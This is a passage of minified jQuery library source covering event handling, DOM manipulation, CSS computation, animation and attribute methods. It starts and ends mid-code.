bf=bM.documentElement,a6=/^key/,aX=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,aP=/^([^.]*)(?:\.(.+)|)/;function aH(){return !0}function az(){return !1}function aq(){try{return bM.activeElement}catch(b){}}function ah(j,i,p,o,n,m){var l,k;if("object"==typeof i){"string"!=typeof p&&(o=o||p,p=void 0);for(k in i){ah(j,k,p,o,i[k],m)}return j}if(null==o&&null==n?(n=p,o=p=void 0):null==n&&("string"==typeof p?(n=o,o=void 0):(n=o,o=p,p=void 0)),n===!1){n=az}else{if(!n){return j}}return 1===m&&(l=n,n=function(b){return bv().off(b),l.apply(this,arguments)},n.guid=l.guid||(l.guid=bv.guid++)),j.each(function(){bv.event.add(this,i,n,o,p)})}bv.event={global:{},add:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.get(H);if(r){F.handler&&(C=F,F=C.handler,D=C.selector),D&&bv.find.matchesSelector(bf,D),F.guid||(F.guid=bv.guid++),(z=r.events)||(z=r.events={}),(B=r.handle)||(B=r.handle=function(a){return"undefined"!=typeof bv&&bv.event.triggered!==a.type?bv.event.dispatch.apply(H,arguments):void 0}),G=(G||"").match(cd)||[""],y=G.length;while(y--){A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u&&(w=bv.event.special[u]||{},u=(D?w.delegateType:w.bindType)||u,w=bv.event.special[u]||{},x=bv.extend({type:u,origType:s,data:E,handler:F,guid:F.guid,selector:D,needsContext:D&&bv.expr.match.needsContext.test(D),namespace:t.join(".")},C),(v=z[u])||(v=z[u]=[],v.delegateCount=0,w.setup&&w.setup.call(H,E,t,B)!==!1||H.addEventListener&&H.addEventListener(u,B)),w.add&&(w.add.call(H,x),x.handler.guid||(x.handler.guid=F.guid)),D?v.splice(v.delegateCount++,0,x):v.push(x),bv.event.global[u]=!0)}}},remove:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.hasData(H)&&bZ.get(H);if(r&&(z=r.events)){G=(G||"").match(cd)||[""],y=G.length;while(y--){if(A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u){w=bv.event.special[u]||{},u=(E?w.delegateType:w.bindType)||u,v=z[u]||[],A=A[2]&&new RegExp("(^|\\.)"+t.join("\\.(?:.*\\.|)")+"(\\.|$)"),B=C=v.length;while(C--){x=v[C],!D&&s!==x.origType||F&&F.guid!==x.guid||A&&!A.test(x.namespace)||E&&E!==x.selector&&("**"!==E||!x.selector)||(v.splice(C,1),x.selector&&v.delegateCount--,w.remove&&w.remove.call(H,x))}B&&!v.length&&(w.teardown&&w.teardown.call(H,t,r.handle)!==!1||bv.removeEvent(H,u,r.handle),delete z[u])}else{for(u in z){bv.event.remove(H,u+G[y],F,E,!0)}}}bv.isEmptyObject(z)&&bZ.remove(H,"handle events")}},dispatch:function(v){var u=bv.event.fix(v),t,s,r,q,p,o,n=new Array(arguments.length),m=(bZ.get(this,"events")||{})[u.type]||[],l=bv.event.special[u.type]||{};for(n[0]=u,t=1;t<arguments.length;t++){n[t]=arguments[t]}if(u.delegateTarget=this,!l.preDispatch||l.preDispatch.call(this,u)!==!1){o=bv.event.handlers.call(this,u,m),t=0;while((q=o[t++])&&!u.isPropagationStopped()){u.currentTarget=q.elem,s=0;while((p=q.handlers[s++])&&!u.isImmediatePropagationStopped()){u.rnamespace&&!u.rnamespace.test(p.namespace)||(u.handleObj=p,u.data=p.data,r=((bv.event.special[p.origType]||{}).handle||p.handler).apply(q.elem,n),void 0!==r&&(u.result=r)===!1&&(u.preventDefault(),u.stopPropagation()))}}return l.postDispatch&&l.postDispatch.call(this,u),u.result}},handlers:function(t,s){var r,q,p,o,n,m=[],l=s.delegateCount,k=t.target;if(l&&k.nodeType&&!("click"===t.type&&t.button>=1)){for(;k!==this;k=k.parentNode||this){if(1===k.nodeType&&("click"!==t.type||k.disabled!==!0)){for(o=[],n={},r=0;r<l;r++){q=s[r],p=q.selector+" ",void 0===n[p]&&(n[p]=q.needsContext?bv(p,this).index(k)>-1:bv.find(p,this,null,[k]).length),n[p]&&o.push(q)}o.length&&m.push({elem:k,handlers:o})}}}return k=this,l<s.length&&m.push({elem:k,handlers:s.slice(l)}),m},addProp:function(d,c){Object.defineProperty(bv.Event.prototype,d,{enumerable:!0,configurable:!0,get:bv.isFunction(c)?function(){if(this.originalEvent){return c(this.originalEvent)}}:function(){if(this.originalEvent){return this.originalEvent[d]}},set:function(a){Object.defineProperty(this,d,{enumerable:!0,configurable:!0,writable:!0,value:a})}})},fix:function(b){return b[bv.expando]?b:new bv.Event(b)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==aq()&&this.focus){return this.focus(),!1}},delegateType:"focusin"},blur:{trigger:function(){if(this===aq()&&this.blur){return this.blur(),!1}},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&bv.nodeName(this,"input")){return this.click(),!1}},_default:function(b){return bv.nodeName(b.target,"a")}},beforeunload:{postDispatch:function(b){void 0!==b.result&&b.originalEvent&&(b.originalEvent.returnValue=b.result)}}}},bv.removeEvent=function(e,d,f){e.removeEventListener&&e.removeEventListener(d,f)},bv.Event=function(d,c){return this instanceof bv.Event?(d&&d.type?(this.originalEvent=d,this.type=d.type,this.isDefaultPrevented=d.defaultPrevented||void 0===d.defaultPrevented&&d.returnValue===!1?aH:az,this.target=d.target&&3===d.target.nodeType?d.target.parentNode:d.target,this.currentTarget=d.currentTarget,this.relatedTarget=d.relatedTarget):this.type=d,c&&bv.extend(this,c),this.timeStamp=d&&d.timeStamp||bv.now(),void (this[bv.expando]=!0)):new bv.Event(d,c)},bv.Event.prototype={constructor:bv.Event,isDefaultPrevented:az,isPropagationStopped:az,isImmediatePropagationStopped:az,isSimulated:!1,preventDefault:function(){var b=this.originalEvent;this.isDefaultPrevented=aH,b&&!this.isSimulated&&b.preventDefault()},stopPropagation:function(){var b=this.originalEvent;this.isPropagationStopped=aH,b&&!this.isSimulated&&b.stopPropagation()},stopImmediatePropagation:function(){var b=this.originalEvent;this.isImmediatePropagationStopped=aH,b&&!this.isSimulated&&b.stopImmediatePropagation(),this.stopPropagation()}},bv.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(d){var c=d.button;return null==d.which&&a6.test(d.type)?null!=d.charCode?d.charCode:d.keyCode:!d.which&&void 0!==c&&aX.test(d.type)?1&c?1:2&c?3:4&c?2:0:d.which}},bv.event.addProp),bv.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(d,c){bv.event.special[d]={delegateType:c,bindType:c,handle:function(b){var j,i=this,h=b.relatedTarget,g=b.handleObj;return h&&(h===i||bv.contains(i,h))||(b.type=g.origType,j=g.handler.apply(this,arguments),b.type=c),j}}}),bv.fn.extend({on:function(f,e,h,g){return ah(this,f,e,h,g)},one:function(f,e,h,g){return ah(this,f,e,h,g,1)},off:function(g,f,j){var i,h;if(g&&g.preventDefault&&g.handleObj){return i=g.handleObj,bv(g.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this}if("object"==typeof g){for(h in g){this.off(h,f,g[h])}return this}return f!==!1&&"function"!=typeof f||(j=f,f=void 0),j===!1&&(j=az),this.each(function(){bv.event.remove(this,g,j,f)})}});var cJ=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,cy=/<script|<style|<link/i,a0=/checked\s*(?:[^=]|=\s*.checked.)/i,aR=/^true\/(.*)/,aJ=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function aB(d,c){return bv.nodeName(d,"table")&&bv.nodeName(11!==c.nodeType?c:c.firstChild,"tr")?d.getElementsByTagName("tbody")[0]||d:d}function at(b){return b.type=(null!==b.getAttribute("type"))+"/"+b.type,b}function ak(d){var c=aR.exec(d.type);return c?d.type=c[1]:d.removeAttribute("type"),d}function cL(t,s){var r,q,p,o,n,m,l,k;if(1===s.nodeType){if(bZ.hasData(t)&&(o=bZ.access(t),n=bZ.set(s,o),k=o.events)){delete n.handle,n.events={};for(p in k){for(r=0,q=k[p].length;r<q;r++){bv.event.add(s,p,k[p][r])}}}bY.hasData(t)&&(m=bY.access(t),l=bv.extend({},m),bY.set(s,l))}}function cD(e,d){var f=d.nodeName.toLowerCase();"input"===f&&aD.test(e.type)?d.checked=e.checked:"input"!==f&&"textarea"!==f||(d.defaultValue=e.defaultValue)}function cs(C,B,A,z){B=bH.apply([],B);var y,x,w,v,u,t,r=0,p=C.length,o=p-1,g=B[0],D=bv.isFunction(g);if(D||p>1&&"string"==typeof g&&!bz.checkClone&&a0.test(g)){return C.each(function(b){var a=C.eq(b);D&&(B[0]=g.call(this,b,a.html())),cs(a,B,A,z)})}if(p&&(y=bn(B,C[0].ownerDocument,!1,C,z),x=y.firstChild,1===y.childNodes.length&&(y=x),x||z)){for(w=bv.map(cF(y,"script"),at),v=w.length;r<p;r++){u=y,r!==o&&(u=bv.clone(u,!0,!0),v&&bv.merge(w,cF(u,"script"))),A.call(C[r],u,r)}if(v){for(t=w[w.length-1].ownerDocument,bv.map(w,ak),r=0;r<v;r++){u=w[r],am.test(u.type||"")&&!bZ.access(u,"globalEval")&&bv.contains(t,u)&&(u.src?bv._evalUrl&&bv._evalUrl(u.src):by(u.textContent.replace(aJ,""),t))}}}return C}function bS(h,g,l){for(var k,j=g?bv.filter(g,h):h,i=0;null!=(k=j[i]);i++){l||1!==k.nodeType||bv.cleanData(cF(k)),k.parentNode&&(l&&bv.contains(k.ownerDocument,k)&&cu(cF(k,"script")),k.parentNode.removeChild(k))}return h}bv.extend({htmlPrefilter:function(b){return b.replace(cJ,"<$1></$2>")},clone:function(r,q,p){var o,n,m,l,k=r.cloneNode(!0),j=bv.contains(r.ownerDocument,r);if(!(bz.noCloneChecked||1!==r.nodeType&&11!==r.nodeType||bv.isXMLDoc(r))){for(l=cF(k),m=cF(r),o=0,n=m.length;o<n;o++){cD(m[o],l[o])}}if(q){if(p){for(m=m||cF(r),l=l||cF(k),o=0,n=m.length;o<n;o++){cL(m[o],l[o])}}else{cL(r,k)}}return l=cF(k,"script"),l.length>0&&cu(l,!j&&cF(r,"script")),k},cleanData:function(h){for(var g,l,k,j=bv.event.special,i=0;void 0!==(l=h[i]);i++){if(b1(l)){if(g=l[bZ.expando]){if(g.events){for(k in g.events){j[k]?bv.event.remove(l,k):bv.removeEvent(l,k,g.handle)}}l[bZ.expando]=void 0}l[bY.expando]&&(l[bY.expando]=void 0)}}}}),bv.fn.extend({detach:function(b){return bS(this,b,!0)},remove:function(b){return bS(this,b)},text:function(b){return b2(this,function(c){return void 0===c?bv.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=c)})},null,b,arguments.length)},append:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.appendChild(d)}})},prepend:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.insertBefore(d,c.firstChild)}})},before:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this)})},after:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this.nextSibling)})},empty:function(){for(var d,c=0;null!=(d=this[c]);c++){1===d.nodeType&&(bv.cleanData(cF(d,!1)),d.textContent="")}return this},clone:function(d,c){return d=null!=d&&d,c=null==c?d:c,this.map(function(){return bv.clone(this,d,c)})},html:function(b){return b2(this,function(g){var f=this[0]||{},j=0,i=this.length;if(void 0===g&&1===f.nodeType){return f.innerHTML}if("string"==typeof g&&!cy.test(g)&&!ad[(av.exec(g)||["",""])[1].toLowerCase()]){g=bv.htmlPrefilter(g);try{for(;j<i;j++){f=this[j]||{},1===f.nodeType&&(bv.cleanData(cF(f,!1)),f.innerHTML=g)}f=0}catch(h){}}f&&this.empty().append(g)},null,b,arguments.length)},replaceWith:function(){var b=[];return cs(this,arguments,function(a){var d=this.parentNode;bv.inArray(this,b)<0&&(bv.cleanData(cF(this)),d&&d.replaceChild(a,this))},b)}}),bv.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(d,c){bv.fn[d]=function(b){for(var l,k=[],j=bv(b),i=j.length-1,h=0;h<=i;h++){l=h===i?this:this.clone(!0),bv(j[h])[c](l),bG.apply(k,l.get())}return this.pushStack(k)}});var bk=/^margin/,bd=new RegExp("^("+bQ+")(?!px)[a-z%]+$","i"),a4=function(a){var d=a.ownerDocument.defaultView;return d&&d.opener||(d=bP),d.getComputedStyle(a)};!function(){function a(){if(d){d.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",d.innerHTML="",bf.appendChild(j);var c=bP.getComputedStyle(d);n="1%"!==c.top,k="2px"===c.marginLeft,m="4px"===c.width,d.style.marginRight="50%",l="4px"===c.marginRight,bf.removeChild(j),d=null}}var n,m,l,k,j=bM.createElement("div"),d=bM.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",bz.clearCloneStyle="content-box"===d.style.backgroundClip,j.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.appendChild(d),bv.extend(bz,{pixelPosition:function(){return a(),n},boxSizingReliable:function(){return a(),m},pixelMarginRight:function(){return a(),l},reliableMarginLeft:function(){return a(),k}}))}();function aV(j,i,p){var o,n,m,l,k=j.style;return p=p||a4(j),p&&(l=p.getPropertyValue(i)||p[i],""!==l||bv.contains(j.ownerDocument,j)||(l=bv.style(j,i)),!bz.pixelMarginRight()&&bd.test(l)&&bk.test(i)&&(o=k.width,n=k.minWidth,m=k.maxWidth,k.minWidth=k.maxWidth=k.width=l,l=p.width,k.width=o,k.minWidth=n,k.maxWidth=m)),void 0!==l?l+"":l}function aN(d,c){return{get:function(){return d()?void delete this.get:(this.get=c).apply(this,arguments)}}}var aF=/^(none|table(?!-c[ea]).+)/,ax={position:"absolute",visibility:"hidden",display:"block"},ao={letterSpacing:"0",fontWeight:"400"},af=["Webkit","Moz","ms"],cH=bM.createElement("div").style;function cw(e){if(e in cH){return e}var d=e[0].toUpperCase()+e.slice(1),f=af.length;while(f--){if(e=af[f]+d,e in cH){return e}}}function b4(f,e,h){var g=cA.exec(e);return g?Math.max(0,g[2]-(h||0))+(g[3]||"px"):e}function bx(i,h,n,m,l){var k,j=0;for(k=n===(m?"border":"content")?4:"width"===h?1:0;k<4;k+=2){"margin"===n&&(j+=bv.css(i,n+cj[k],!0,l)),m?("content"===n&&(j-=bv.css(i,"padding"+cj[k],!0,l)),"margin"!==n&&(j-=bv.css(i,"border"+cj[k]+"Width",!0,l))):(j+=bv.css(i,"padding"+cj[k],!0,l),"padding"!==n&&(j+=bv.css(i,"border"+cj[k]+"Width",!0,l)))}return j}function bg(i,h,n){var m,l=!0,k=a4(i),j="border-box"===bv.css(i,"boxSizing",!1,k);if(i.getClientRects().length&&(m=i.getBoundingClientRect()[h]),m<=0||null==m){if(m=aV(i,h,k),(m<0||null==m)&&(m=i.style[h]),bd.test(m)){return m}l=j&&(bz.boxSizingReliable()||m===i.style[h]),m=parseFloat(m)||0}return m+bx(i,h,n||(j?"border":"content"),l,k)+"px"}bv.extend({cssHooks:{opacity:{get:function(e,d){if(d){var f=aV(e,"opacity");return""===f?"1":f}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(r,q,p,o){if(r&&3!==r.nodeType&&8!==r.nodeType&&r.style){var n,m,l,k=bv.camelCase(q),j=r.style;return q=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[q]||bv.cssHooks[k],void 0===p?l&&"get" in l&&void 0!==(n=l.get(r,!1,o))?n:j[q]:(m=typeof p,"string"===m&&(n=cA.exec(p))&&n[1]&&(p=a9(r,q,n),m="number"),null!=p&&p===p&&("number"===m&&(p+=n&&n[3]||(bv.cssNumber[k]?"":"px")),bz.clearCloneStyle||""!==p||0!==q.indexOf("background")||(j[q]="inherit"),l&&"set" in l&&void 0===(p=l.set(r,p,o))||(j[q]=p)),void 0)}},css:function(j,i,p,o){var n,m,l,k=bv.camelCase(i);return i=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[i]||bv.cssHooks[k],l&&"get" in l&&(n=l.get(j,!0,p)),void 0===n&&(n=aV(j,i,o)),"normal"===n&&i in ao&&(n=ao[i]),""===p||p?(m=parseFloat(n),p===!0||isFinite(m)?m||0:n):n}}),bv.each(["height","width"],function(d,c){bv.cssHooks[c]={get:function(b,f,e){if(f){return !aF.test(bv.css(b,"display"))||b.getClientRects().length&&b.getBoundingClientRect().width?bg(b,c,e):bi(b,ax,function(){return bg(b,c,e)})}},set:function(b,l,k){var j,i=k&&a4(b),h=k&&bx(b,c,k,"border-box"===bv.css(b,"boxSizing",!1,i),i);return h&&(j=cA.exec(l))&&"px"!==(j[3]||"px")&&(b.style[c]=l,l=bv.css(b,c)),b4(b,l,h)}}}),bv.cssHooks.marginLeft=aN(bz.reliableMarginLeft,function(d,c){if(c){return(parseFloat(aV(d,"marginLeft"))||d.getBoundingClientRect().left-bi(d,{marginLeft:0},function(){return d.getBoundingClientRect().left}))+"px"}}),bv.each({margin:"",padding:"",border:"Width"},function(d,c){bv.cssHooks[d+c]={expand:function(h){for(var g=0,b={},a="string"==typeof h?h.split(" "):[h];g<4;g++){b[d+cj[g]+c]=a[g]||a[g-2]||a[0]}return b}},bk.test(d)||(bv.cssHooks[d+c].set=b4)}),bv.fn.extend({css:function(d,c){return b2(this,function(i,h,n){var m,l,k={},j=0;if(bv.isArray(h)){for(m=a4(i),l=h.length;j<l;j++){k[h[j]]=bv.css(i,h[j],!1,m)}return k}return void 0!==n?bv.style(i,h,n):bv.css(i,h)},d,c,arguments.length>1)}});function a7(g,f,j,i,h){return new a7.prototype.init(g,f,j,i,h)}bv.Tween=a7,a7.prototype={constructor:a7,init:function(h,g,l,k,j,i){this.elem=h,this.prop=l,this.easing=j||bv.easing._default,this.options=g,this.start=this.now=this.cur(),this.end=k,this.unit=i||(bv.cssNumber[l]?"":"px")},cur:function(){var b=a7.propHooks[this.prop];return b&&b.get?b.get(this):a7.propHooks._default.get(this)},run:function(e){var d,f=a7.propHooks[this.prop];return this.options.duration?this.pos=d=bv.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=d=e,this.now=(this.end-this.start)*d+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),f&&f.set?f.set(this):a7.propHooks._default.set(this),this}},a7.prototype.init.prototype=a7.prototype,a7.propHooks={_default:{get:function(d){var c;return 1!==d.elem.nodeType||null!=d.elem[d.prop]&&null==d.elem.style[d.prop]?d.elem[d.prop]:(c=bv.css(d.elem,d.prop,""),c&&"auto"!==c?c:0)},set:function(b){bv.fx.step[b.prop]?bv.fx.step[b.prop](b):1!==b.elem.nodeType||null==b.elem.style[bv.cssProps[b.prop]]&&!bv.cssHooks[b.prop]?b.elem[b.prop]=b.now:bv.style(b.elem,b.prop,b.now+b.unit)}}},a7.propHooks.scrollTop=a7.propHooks.scrollLeft={set:function(b){b.elem.nodeType&&b.elem.parentNode&&(b.elem[b.prop]=b.now)}},bv.easing={linear:function(b){return b},swing:function(b){return 0.5-Math.cos(b*Math.PI)/2},_default:"swing"},bv.fx=a7.prototype.init,bv.fx.step={};var aY,cq,ai=/^(?:toggle|show|hide)$/,cz=/queueHooks$/;function ch(){cq&&(bP.requestAnimationFrame(ch),bv.fx.tick())}function bI(){return bP.setTimeout(function(){aY=void 0}),aY=bv.now()}function bh(g,f){var j,i=0,h={height:g};for(f=f?1:0;i<4;i+=2-f){j=cj[i],h["margin"+j]=h["padding"+j]=g}return f&&(h.opacity=h.width=g),h}function a8(i,h,n){for(var m,l=(aK.tweeners[h]||[]).concat(aK.tweeners["*"]),k=0,j=l.length;k<j;k++){if(m=l[k].call(n,h,i)){return m}}}function a1(H,G,F){var E,D,C,B,A,z,y,x,w="width" in G||"height" in G,v=this,u={},t=H.style,s=H.nodeType&&bK(H),r=bZ.get(H,"fxshow");F.queue||(B=bv._queueHooks(H,"fx"),null==B.unqueued&&(B.unqueued=0,A=B.empty.fire,B.empty.fire=function(){B.unqueued||A()}),B.unqueued++,v.always(function(){v.always(function(){B.unqueued--,bv.queue(H,"fx").length||B.empty.fire()})}));for(E in G){if(D=G[E],ai.test(D)){if(delete G[E],C=C||"toggle"===D,D===(s?"hide":"show")){if("show"!==D||!r||void 0===r[E]){continue}s=!0}u[E]=r&&r[E]||bv.style(H,E)}}if(z=!bv.isEmptyObject(G),z||!bv.isEmptyObject(u)){w&&1===H.nodeType&&(F.overflow=[t.overflow,t.overflowX,t.overflowY],y=r&&r.display,null==y&&(y=bZ.get(H,"display")),x=bv.css(H,"display"),"none"===x&&(y?x=y:(aL([H],!0),y=H.style.display||y,x=bv.css(H,"display"),aL([H]))),("inline"===x||"inline-block"===x&&null!=y)&&"none"===bv.css(H,"float")&&(z||(v.done(function(){t.display=y}),null==y&&(x=t.display,y="none"===x?"":x)),t.display="inline-block")),F.overflow&&(t.overflow="hidden",v.always(function(){t.overflow=F.overflow[0],t.overflowX=F.overflow[1],t.overflowY=F.overflow[2]})),z=!1;for(E in u){z||(r?"hidden" in r&&(s=r.hidden):r=bZ.access(H,"fxshow",{display:y}),C&&(r.hidden=!s),s&&aL([H],!0),v.done(function(){s||aL([H]),bZ.remove(H,"fxshow");for(E in u){bv.style(H,E,u[E])}})),z=a8(s?r[E]:0,E,v),E in r||(r[E]=z.start,s&&(z.end=z.start,z.start=0))}}}function aS(i,h){var n,m,l,k,j;for(n in i){if(m=bv.camelCase(n),l=h[m],k=i[n],bv.isArray(k)&&(l=k[1],k=i[n]=k[0]),n!==m&&(i[m]=k,delete i[n]),j=bv.cssHooks[m],j&&"expand" in j){k=j.expand(k),delete i[m];for(n in k){n in i||(i[n]=k[n],h[n]=l)}}else{h[m]=l}}}function aK(v,u,t){var s,r,q=0,p=aK.prefilters.length,o=bv.Deferred().always(function(){delete n.elem}),n=function(){if(r){return !1}for(var a=aY||bI(),w=Math.max(0,m.startTime+m.duration-a),k=w/m.duration||0,j=1-k,h=0,e=m.tweens.length;h<e;h++){m.tweens[h].run(j)}return o.notifyWith(v,[m,j,w]),j<1&&e?w:(o.resolveWith(v,[m]),!1)},m=o.promise({elem:v,props:bv.extend({},u),opts:bv.extend(!0,{specialEasing:{},easing:bv.easing._default},t),originalProperties:u,originalOptions:t,startTime:aY||bI(),duration:t.duration,tweens:[],createTween:function(a,f){var e=bv.Tween(v,m.opts,a,f,m.opts.specialEasing[a]||m.opts.easing);return m.tweens.push(e),e},stop:function(a){var f=0,e=a?m.tweens.length:0;if(r){return this}for(r=!0;f<e;f++){m.tweens[f].run(1)}return a?(o.notifyWith(v,[m,1,0]),o.resolveWith(v,[m,a])):o.rejectWith(v,[m,a]),this}}),l=m.props;for(aS(l,m.opts.specialEasing);q<p;q++){if(s=aK.prefilters[q].call(m,v,l,m.opts)){return bv.isFunction(s.stop)&&(bv._queueHooks(m.elem,m.opts.queue).stop=bv.proxy(s.stop,s)),s}}return bv.map(l,a8,m),bv.isFunction(m.opts.start)&&m.opts.start.call(v,m),bv.fx.timer(bv.extend(n,{elem:v,anim:m,queue:m.opts.queue})),m.progress(m.opts.progress).done(m.opts.done,m.opts.complete).fail(m.opts.fail).always(m.opts.always)}bv.Animation=bv.extend(aK,{tweeners:{"*":[function(e,d){var f=this.createTween(e,d);return a9(f.elem,e,cA.exec(d),f),f}]},tweener:function(g,f){bv.isFunction(g)?(f=g,g=["*"]):g=g.match(cd);for(var j,i=0,h=g.length;i<h;i++){j=g[i],aK.tweeners[j]=aK.tweeners[j]||[],aK.tweeners[j].unshift(f)}},prefilters:[a1],prefilter:function(d,c){c?aK.prefilters.unshift(d):aK.prefilters.push(d)}}),bv.speed=function(f,d,h){var g=f&&"object"==typeof f?bv.extend({},f):{complete:h||!h&&d||bv.isFunction(f)&&f,duration:f,easing:h&&d||d&&!bv.isFunction(d)&&d};return bv.fx.off||bM.hidden?g.duration=0:"number"!=typeof g.duration&&(g.duration in bv.fx.speeds?g.duration=bv.fx.speeds[g.duration]:g.duration=bv.fx.speeds._default),null!=g.queue&&g.queue!==!0||(g.queue="fx"),g.old=g.complete,g.complete=function(){bv.isFunction(g.old)&&g.old.call(this),g.queue&&bv.dequeue(this,g.queue)},g},bv.fn.extend({fadeTo:function(f,e,h,g){return this.filter(bK).css("opacity",0).show().end().animate({opacity:e},f,h,g)},animate:function(i,h,n,m){var l=bv.isEmptyObject(i),k=bv.speed(h,n,m),j=function(){var a=aK(this,bv.extend({},i),k);(l||bZ.get(this,"finish"))&&a.stop(!0)};return j.finish=j,l||k.queue===!1?this.each(j):this.queue(k.queue,j)},stop:function(f,e,h){var g=function(d){var c=d.stop;delete d.stop,c(h)};return"string"!=typeof f&&(h=e,e=f,f=void 0),e&&f!==!1&&this.queue(f||"fx",[]),this.each(function(){var a=!0,i=null!=f&&f+"queueHooks",d=bv.timers,c=bZ.get(this);if(i){c[i]&&c[i].stop&&g(c[i])}else{for(i in c){c[i]&&c[i].stop&&cz.test(i)&&g(c[i])}}for(i=d.length;i--;){d[i].elem!==this||null!=f&&d[i].queue!==f||(d[i].anim.stop(h),a=!1,d.splice(i,1))}!a&&h||bv.dequeue(this,f)})},finish:function(b){return b!==!1&&(b=b||"fx"),this.each(function(){var a,l=bZ.get(this),k=l[b+"queue"],j=l[b+"queueHooks"],i=bv.timers,h=k?k.length:0;for(l.finish=!0,bv.queue(this,b,[]),j&&j.stop&&j.stop.call(this,!0),a=i.length;a--;){i[a].elem===this&&i[a].queue===b&&(i[a].anim.stop(!0),i.splice(a,1))}for(a=0;a<h;a++){k[a]&&k[a].finish&&k[a].finish.call(this)}delete l.finish})}}),bv.each(["toggle","show","hide"],function(e,d){var f=bv.fn[d];bv.fn[d]=function(b,g,c){return null==b||"boolean"==typeof b?f.apply(this,arguments):this.animate(bh(d,!0),b,g,c)}}),bv.each({slideDown:bh("show"),slideUp:bh("hide"),slideToggle:bh("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(d,c){bv.fn[d]=function(b,f,e){return this.animate(c,b,f,e)}}),bv.timers=[],bv.fx.tick=function(){var e,d=0,f=bv.timers;for(aY=bv.now();d<f.length;d++){e=f[d],e()||f[d]!==e||f.splice(d--,1)}f.length||bv.fx.stop(),aY=void 0},bv.fx.timer=function(b){bv.timers.push(b),b()?bv.fx.start():bv.timers.pop()},bv.fx.interval=13,bv.fx.start=function(){cq||(cq=bP.requestAnimationFrame?bP.requestAnimationFrame(ch):bP.setInterval(bv.fx.tick,bv.fx.interval))},bv.fx.stop=function(){bP.cancelAnimationFrame?bP.cancelAnimationFrame(cq):bP.clearInterval(cq),cq=null},bv.fx.speeds={slow:600,fast:200,_default:400},bv.fn.delay=function(a,d){return a=bv.fx?bv.fx.speeds[a]||a:a,d=d||"fx",this.queue(d,function(g,f){var b=bP.setTimeout(g,a);f.stop=function(){bP.clearTimeout(b)}})},function(){var e=bM.createElement("input"),d=bM.createElement("select"),f=d.appendChild(bM.createElement("option"));e.type="checkbox",bz.checkOn=""!==e.value,bz.optSelected=f.selected,e=bM.createElement("input"),e.value="t",e.type="radio",bz.radioValue="t"===e.value}();var aC,au=bv.expr.attrHandle;bv.fn.extend({attr:function(d,c){return b2(this,bv.attr,d,c,arguments.length>1)},removeAttr:function(b){return this.each(function(){bv.removeAttr(this,b)})}}),bv.extend({attr:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return"undefined"==typeof h.getAttribute?bv.prop(h,g,l):(1===i&&bv.isXMLDoc(h)||(j=bv.attrHooks[g.toLowerCase()]||(bv.expr.match.bool.test(g)?aC:void 0)),void 0!==l?null===l?void bv.removeAttr(h,g):j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:(h.setAttribute(g,l+""),l):j&&"get" in j&&null!==(k=j.get(h,g))?k:(k=bv.find.attr(h,g),null==k?void 0:k))}},attrHooks:{type:{set:function(e,d){if(!bz.radioValue&&"radio"===d&&bv.nodeName(e,"input")){var f=e.value;return e.setAttribute("type",d),f&&(e.value=f),d}}}},removeAttr:function(g,f){var j,i=0,h=f&&f.match(cd);if(h&&1===g.nodeType){while(j=h[i++]){g.removeAttribute(j)}}}}),aC={set:function(e,d,f){return d===!1?bv.removeAttr(e,f):e.setAttribute(f,f),f}},bv.each(bv.expr.match.bool.source.match(/\w+/g),function(e,d){var f=au[d]||bv.find.attr;au[d]=function(h,c,l){var k,j,i=c.toLowerCase();return l||(j=au[i],au[i]=k,k=null!=f(h,c,l)?i:null,au[i]=j),k}});var al=/^(?:input|select|textarea|button)$/i,ac=/^(?:a|area)$/i;bv.fn.extend({prop:function(d,c){return b2(this,bv.prop,d,c,arguments.length>1)},removeProp:function(b){return this.each(function(){delete 